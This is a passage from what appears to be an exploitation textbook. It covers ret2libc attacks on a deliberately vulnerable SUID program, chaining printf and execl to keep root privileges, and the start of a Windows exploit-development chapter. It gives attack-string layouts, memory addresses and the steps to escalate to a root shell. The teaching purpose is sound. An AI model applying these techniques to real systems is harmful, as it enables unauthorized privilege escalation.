
As you can see, this program is vulnerable due to the strcpy command that copies argv[1] into the small buffer. Compile the vulnerable program, set it as SUID, and return to a normal user account:

Now we are ready to build the “return to libc” exploit and feed it to the vuln2 program. We need the following items to proceed:
• Address of glibc system() function
• Address of the string “/bin/sh”
It turns out that functions like system() and exit() are automatically linked into binaries by the gcc compiler. To observe this fact, start the program with gdb in quiet mode. Set a breakpoint on main() and then run the program. When the program halts on the breakpoint, print the locations of the glibc function called system().
Another cool way to get the locations of functions and strings in a binary is by searching the binary with a custom program, as follows:

The preceding program uses the dlopen() and dlsym() functions to handle objects and symbols located in the binary. Once the system() function is located, the memory is searched in both directions, looking for the existence of the “/bin/sh” string. The “/bin/sh” string can be found embedded in glibc and keeps the attacker in this case from depending on access to environment variables to complete the attack. Finally, the value is checked to see if it contains a NULL byte and the location is printed. You may customize the preceding program to look for other objects and strings. Let’s compile the preceding program and test-drive it:

A quick check of the preceding gdb value shows the same location for the system() function: success!
We now have everything required to successfully attack the vulnerable program using the “return to libc” exploit. Putting it all together, we see this:

Notice that we got a shell that is euid root, and when we exited from the shell, we got a segmentation fault. Why did this happen? The program crashed when we left the user-level shell because the filler we supplied (0x42424242) became the saved eip to be executed after the system() function. So, a crash was the expected behavior when the program ended. To avoid that crash, we will simply supply the pointer to the exit() function in that filler location:

Congratulations, we now have a shell with the effective uid (euid) of root.
Using “return to libc” (ret2libc), we have the ability to direct application flow to other parts of the binary. By loading the stack with return paths and options to functions, when we overwrite EIP, we can direct the application flow to other parts of the application. Because we’ve loaded the stack with valid return locations and data locations, the application won’t know it has been diverted, allowing us to leverage these techniques to launch our shell.
In some cases, we may end up without root privileges. This is because the default behavior of system and bash on some systems is to drop privileges on startup. The bash installed in Kali does not do this; however, Red Hat and others do.
For this lab, we will be using Backtrack 2 in order to have a standard distribution that drops privileges through system as well as has our debugging tools on it. To get around the privilege dropping, we need to use a wrapper program, which will contain the system function call. Then, we will call the wrapper program with the execl() function, which does not drop privileges. The wrapper will look like this:

Notice that we do not need the wrapper program to be SUID. Now we need to call the wrapper with the execl() function, like this:
execl(“./wrapper”, “./wrapper”, NULL)
We now have another issue to work through: the execl() function contains a NULL value as the last argument. We will deal with that in a moment. First, let’s test the execl() function call with a simple test program and ensure that it does not drop privileges when run as root:

Compile and make SUID like the vulnerable program vuln2.c:

Run it to test the functionality:

Great, we now have a way to keep the root privileges. Now all we need is a way to produce a NULL byte on the stack. There are several ways to do this; however, for illustrative purposes, we will use the printf() function as a wrapper around the execl() function. Recall that the %hn format token can be used to write into memory locations. To make this happen, we need to chain together more than one libc function call, as shown here:

Just like we did before, we will overwrite the old saved eip with the address of the glibc printf() function. At that point, when the original vulnerable function returns, this new saved eip will be popped off the stack and printf() will be executed with the arguments starting with “%3\$n”, which will write the number of bytes in the format string up to the format token (0x0000) into the third direct parameter. Because the third parameter contains the location of itself, the value of 0x0000 will be written into that spot. Next, the execl() function will be called with the arguments from the first “./wrapper” string onward. Voilà, we have created the desired execl() function on the fly with this self-modifying buffer attack string.
In order to build the preceding exploit, we need the following information:
• The address of the printf() function
• The address of the execl() function
• The address of the “%3\$n” string in memory (we will use the environment section)
• The address of the “./wrapper” string in memory (we will use the environment section)
• The address of the location we wish to overwrite with a NULL value
Starting at the top, let’s get the addresses:

We will use the environment section of memory to store our strings and retrieve their location with our handy get_env.c utility:

Remember that the get_env program needs to be the same size as the vulnerable program—in this case, vuln2 (five characters):
$ gcc -o gtenv get_env.c
Okay, we are ready to place the strings into memory and retrieve their locations:

We have everything except the location of the last memory slot of our buffer. To determine this value, first we find the size of the vulnerable buffer. With this simple program, we have only one internal buffer, which will be located at the top of the stack when inside the vulnerable function main(). In the real world, a little more research will be required to find the location of the vulnerable buffer by looking at the disassembly and some trial and error.

Now that we know the size of the vulnerable buffer and compiler-added padding (0x18 = 24), we can calculate the location of the sixth memory address by adding 24 + 6*4 = 48 = 0x30. Because we will place 4 bytes in that last location, the total size of the attack buffer will be 52 bytes.
Next, we will send a representative-size (52 bytes) buffer into our vulnerable program and find the location of the beginning of the vulnerable buffer with gdb by printing the value of $esp:

Now that we have the location of the beginning of the buffer, add the calculated offset from earlier to get the correct target location (sixth memory slot after our overflowed buffer):
0xbffff480 + 0x30 = 0xBFFFF4B0
Finally, we have all the data we need, so let’s attack!

Woot! It worked. Some of you may have realized that a shortcut exists here. If you look at the last illustration, you will notice the last value of the attack string is a NULL. Occasionally, you will run into this situation. In that rare case, you don’t care if you pass a NULL byte into the vulnerable program, because the string will terminate by a NULL anyway. Therefore, in this canned scenario, you could have removed the printf() function and simply fed the execl() attack string, as follows:
./vuln2 [filler of 28 bytes][&execl][&exit][./wrapper][./wrapper][\x00]
Try it:

Both ways work in this case. You will not always be as lucky, so you need to know both ways. See the “For Further Reading” section for even more creative ways to return to libc.
When privileges are being dropped, we can leverage other function calls to work around the calls that are dropping privileges. In this case, we leveraged the printf memory overwrite capability to null-terminate the options to execl. By chaining these function calls using ret2libc, we don’t have to worry about putting executable code on the stack, and we can use complex options to functions we’ve pushed onto the stack.
Now that we have discussed some of the more common techniques used for memory protection, how do they stack up? Of the ones we reviewed, ASLR (PaX and PIE) and non-executable memory (PaX and ExecShield) provide protection to both the stack and the heap. StackGuard, StackShield, SSP, and Libsafe provide protection to stack-based attacks only. The following table shows the differences in the approaches.

In this chapter, we investigated string format weaknesses and how to leverage those weaknesses to expose data and impact application flow. By requesting additional data through the format string, we can expose memory locations leaking information about the contents of variables and the stack.
Additionally, we can use the format string to change memory locations. Using some basic math, we can change values in memory to change application flow, or we can impact program execution by adding arguments to the stack and changing EIP values. These techniques can lead to arbitrary code execution, allowing for local privilege escalation or remote execution for network services.
We also looked at memory protection techniques like stack protection and layout randomization and then investigated some basic ways to bypass them. We leveraged a ret2libc attack to control program execution. By leveraging the libc functions, we were able to redirect application flow into known function locations with arguments we had pushed onto the stack. This allowed the functions to run without executing code on the stack and avoid having to guess at memory locations.
Combining these techniques, we now have a better toolkit for dealing with real-world systems and the ability to leverage these complex attacks for more sophisticated exploits. Protection techniques change, and strategies to defeat them evolve, so to better understand these techniques, the “For Further Reading” section has additional material for review.
1. Blaess, Christophe, Christophe Grenier, and Frédéreric Raynal (2001, February 16). “Secure Programming, Part 4: Format Strings.” Retrieved from: www.cgsecurity.org/Articles/SecProg/Art4/.
Advanced return-into-lib(c) Exploits (PaX Case Study) (nergal) www.phrack.com/issues.html?issue=58&id=4#article.
Exploiting Software: How to Break Code(Greg Hoglund and Gary McGraw) Addison-Wesley, 2004.
“Getting Around Non-Executable Stack (and Fix)” (Solar Designer) www.imchris.org/projects/overflows/returntolibc1.html.
Hacking: The Art of Exploitation (Jon Erickson) No Starch Press, 2003.
“Overwriting the .dtors Section” (Juan M. Bello Rivas) www.cash.sopot.kill.pl/bufer/dtors.txt.
Shaun2k2’s libc exploits www.exploit-db.com/exploits/13197/.
The Shellcoder’s Handbook: Discovering and Exploiting Security Holes (Jack Koziol et al.) Wiley, 2004.
“When Code Goes Wrong – Format String Exploitation” (DangerDuo) www.hackinthebox.org/modules.php?op=modload&name=News&file=article&sid=7949&mode=thread&order=0&thold=0.
Up to this point in the book, we have been using Linux as our platform of choice because it is easy for most people interested in hacking to get hold of a Linux machine for experimentation. Many of the interesting bugs you’ll want to exploit, however, are on the more-often-used Windows platform. Luckily, the same bugs can be exploited largely using the same techniques on both Linux and Windows because they are most often both driven by the same instruction set underneath the hood. So in this chapter, we talk about where to get the tools to build Windows exploits, how to use those tools, and then how to launch your exploits against Windows targets.
In this chapter, we cover the following topics:
• Compiling and debugging Windows programs
• Writing Windows exploits
• Understanding Structured Exception Handling (SEH)
Development tools are not included with Windows, but that does not mean you need to spend $500 for Visual Studio to experiment with exploit writing. (If you have it already, great—feel free to use it for this chapter.) You can download for free the same compiler that Microsoft bundles with Visual Studio 2013 Express. In this section, we show you how to set up your Windows exploit workstation.
Lab 12-1: Compiling on Windows NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
The Microsoft C/C++ Optimizing Compiler and Linker are available for free from www.microsoft.com/express/download/. Select the Express 2013 for Windows or Express 2013 for Windows Desktop option. After the download and a straightforward installation, you’ll have a Start menu link to the Visual Studio 2013 Express edition. Click the Windows Start button, followed by All Programs | Visual Studio 2013 | Visual Studio Tools. This will bring up a window showing various command prompt shortcuts. Double-click the one titled “Developer Command Prompt for VS2013.” This is a special command prompt with the environment set up for compiling your code. To test it out, let’s start with hello.c and then the meet.c example we introduced in Chapter 2 and then exploited in Linux in Chapter 10. Type in the example or copy it from the Linux machine you built it on earlier:

The Windows compiler is cl.exe. Passing the name of the source file to the compiler generates hello.exe. (Remember from Chapter 2 that compiling is simply the process of turning human-readable source code into machine-readable binary files that can be digested by the computer and executed.)

Pretty simple, eh? Let’s move on to build the program we are familiar with, meet.exe. Create meet.c from Chapter 2 and compile it on your Windows system using cl.exe:
